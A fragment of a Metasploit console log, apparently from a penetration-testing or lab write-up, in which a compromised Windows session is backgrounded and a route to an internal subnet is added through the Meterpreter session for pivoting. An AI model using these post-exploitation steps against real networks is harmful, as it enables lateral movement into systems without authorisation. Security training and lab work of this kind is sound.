 C:\Windows\system32>exit
exit
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(multi/handler) > route add 192.168.138.0 255.255.255.0 2
[*] Route added
msf6 exploit(multi/handler) > route print

IPv4 Active Routing Table
=========================

   Subnet             Netmask            Gateway
   ------             -------            -------
   192.168.138.0      255.255.255.0      Session 2

[*] There are currently no IPv6 routes defined.
msf6 exploit(multi/handler) >